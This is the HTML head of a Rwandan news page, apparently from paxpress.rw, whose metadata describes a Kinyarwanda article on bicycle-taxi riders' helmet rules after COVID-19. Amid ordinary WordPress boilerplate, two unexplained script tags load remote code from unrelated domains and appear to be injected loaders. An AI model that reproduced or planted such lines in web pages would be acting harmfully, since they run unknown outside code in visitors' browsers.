

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paxpress.rw/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi/
body_size: 27246
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#3572b6"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Covid19: Ntibaramenya ubwoko bw’ingofero bemerewe gukoresha batwara abagenzi - Paxpress</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<meta name="description" content="Nyuma yo gushegeshwa n’icyorezo cya Covid-19, abatwara amagare mu bikorwa by’ubucuruzi (abanyonzi) bemerewe gukora mu duce bari basanzwe bemerewe gukoreramo baragorwa no kubahiriza amabwiriza y’inzego z’ubuzima ndetse no gukoresha ingofero zabugenewe (casque) kugira ngo birinde banarinda abo batwara ingaruka zaturuka ku mpanuka. Byari ibyishimo ku banyonzi bari bumvise ko bakomorewe gukora ariko kugeza ubu hari" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://paxpress.rw/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Paxpress - Informer pour la paix" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Covid19: Ntibaramenya ubwoko bw’ingofero bemerewe gukoresha batwara abagenzi - Paxpress" />
		<meta property="og:description" content="Nyuma yo gushegeshwa n’icyorezo cya Covid-19, abatwara amagare mu bikorwa by’ubucuruzi (abanyonzi) bemerewe gukora mu duce bari basanzwe bemerewe gukoreramo baragorwa no kubahiriza amabwiriza y’inzego z’ubuzima ndetse no gukoresha ingofero zabugenewe (casque) kugira ngo birinde banarinda abo batwara ingaruka zaturuka ku mpanuka. Byari ibyishimo ku banyonzi bari bumvise ko bakomorewe gukora ariko kugeza ubu hari" />
		<meta property="og:url" content="https://paxpress.rw/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi/" />
		<meta property="article:published_time" content="2019-10-19T13:17:00+00:00" />
		<meta property="article:modified_time" content="2022-07-17T13:19:32+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Covid19: Ntibaramenya ubwoko bw’ingofero bemerewe gukoresha batwara abagenzi - Paxpress" />
		<meta name="twitter:description" content="Nyuma yo gushegeshwa n’icyorezo cya Covid-19, abatwara amagare mu bikorwa by’ubucuruzi (abanyonzi) bemerewe gukora mu duce bari basanzwe bemerewe gukoreramo baragorwa no kubahiriza amabwiriza y’inzego z’ubuzima ndetse no gukoresha ingofero zabugenewe (casque) kugira ngo birinde banarinda abo batwara ingaruka zaturuka ku mpanuka. Byari ibyishimo ku banyonzi bari bumvise ko bakomorewe gukora ariko kugeza ubu hari" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/paxpress.rw\/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi\/#blogposting","name":"Covid19: Ntibaramenya ubwoko bw\u2019ingofero bemerewe gukoresha batwara abagenzi - Paxpress","headline":"Covid19: Ntibaramenya ubwoko bw\u2019ingofero bemerewe gukoresha batwara abagenzi","author":{"@id":"https:\/\/paxpress.rw\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/paxpress.rw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/07\/article-45.jpeg","width":730,"height":548},"datePublished":"2019-10-19T13:17:00+00:00","dateModified":"2022-07-17T13:19:32+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/paxpress.rw\/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi\/#webpage"},"isPartOf":{"@id":"https:\/\/paxpress.rw\/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi\/#webpage"},"articleSection":"Welfare"},{"@type":"BreadcrumbList","@id":"https:\/\/paxpress.rw\/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/","name":"Home","description":"16 YEARS OF EXPERIENCE In operation since 2006 BEST INDUSTRY EXPERTS composed of: 15 permanent staff, 32 effective members, and more than 200 journalists-partners working in Rwanda. FAST & EFFECTIVE SOLUTIONS 36 media including: 12 radio stations, 22 Online and Newspapers, 8 Televisions COMMUNITY ORIENTED focuses on community based reporting by training journalists Welcome to","url":"https:\/\/paxpress.rw\/"},"nextItem":"https:\/\/paxpress.rw\/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi\/","name":"Covid19: Ntibaramenya ubwoko bw\u2019ingofero bemerewe gukoresha batwara abagenzi","description":"Nyuma yo gushegeshwa n\u2019icyorezo cya Covid-19, abatwara amagare mu bikorwa by\u2019ubucuruzi (abanyonzi) bemerewe gukora mu duce bari basanzwe bemerewe gukoreramo baragorwa no kubahiriza amabwiriza y\u2019inzego z\u2019ubuzima ndetse no gukoresha ingofero zabugenewe (casque) kugira ngo birinde banarinda abo batwara ingaruka zaturuka ku mpanuka. Byari ibyishimo ku banyonzi bari bumvise ko bakomorewe gukora ariko kugeza ubu hari","url":"https:\/\/paxpress.rw\/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi\/"},"previousItem":"https:\/\/paxpress.rw\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/paxpress.rw\/#organization","name":"paxpress.rw","url":"https:\/\/paxpress.rw\/"},{"@type":"Person","@id":"https:\/\/paxpress.rw\/author\/admin\/#author","url":"https:\/\/paxpress.rw\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/paxpress.rw\/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/afa4d0bc4c754216f8447a3f64b2ce6e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi\/#webpage","url":"https:\/\/paxpress.rw\/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi\/","name":"Covid19: Ntibaramenya ubwoko bw\u2019ingofero bemerewe gukoresha batwara abagenzi - Paxpress","description":"Nyuma yo gushegeshwa n\u2019icyorezo cya Covid-19, abatwara amagare mu bikorwa by\u2019ubucuruzi (abanyonzi) bemerewe gukora mu duce bari basanzwe bemerewe gukoreramo baragorwa no kubahiriza amabwiriza y\u2019inzego z\u2019ubuzima ndetse no gukoresha ingofero zabugenewe (casque) kugira ngo birinde banarinda abo batwara ingaruka zaturuka ku mpanuka. Byari ibyishimo ku banyonzi bari bumvise ko bakomorewe gukora ariko kugeza ubu hari","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/paxpress.rw\/#website"},"breadcrumb":{"@id":"https:\/\/paxpress.rw\/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi\/#breadcrumblist"},"author":{"@id":"https:\/\/paxpress.rw\/author\/admin\/#author"},"creator":{"@id":"https:\/\/paxpress.rw\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/07\/article-45.jpeg","@id":"https:\/\/paxpress.rw\/#mainImage","width":730,"height":548},"primaryImageOfPage":{"@id":"https:\/\/paxpress.rw\/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi\/#mainImage"},"datePublished":"2019-10-19T13:17:00+00:00","dateModified":"2022-07-17T13:19:32+00:00"},{"@type":"WebSite","@id":"https:\/\/paxpress.rw\/#website","url":"https:\/\/paxpress.rw\/","name":"Paxpress","description":"Informer pour la paix","inLanguage":"en-US","publisher":{"@id":"https:\/\/paxpress.rw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Feed" href="https://paxpress.rw/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Comments Feed" href="https://paxpress.rw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Covid19: Ntibaramenya ubwoko bw’ingofero bemerewe gukoresha batwara abagenzi Comments Feed" href="https://paxpress.rw/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.16 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paxpress.rw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paxpress.rw/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3572b6;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://paxpress.rw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://paxpress.rw/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://paxpress.rw/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,400,600,700%7CRoboto+Condensed:400,600,700%7CRoboto:400,400italic,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://paxpress.rw/wp-content/themes/dt-the7/css/main.min.css?ver=10.7.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#3572b6);
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://paxpress.rw/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://paxpress.rw/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://paxpress.rw/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://paxpress.rw/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://paxpress.rw/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://paxpress.rw/wp-content/uploads/the7-css/css-vars.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://paxpress.rw/wp-content/uploads/the7-css/custom.css?ver=fb344f88b07e' type='text/css' media='all' />
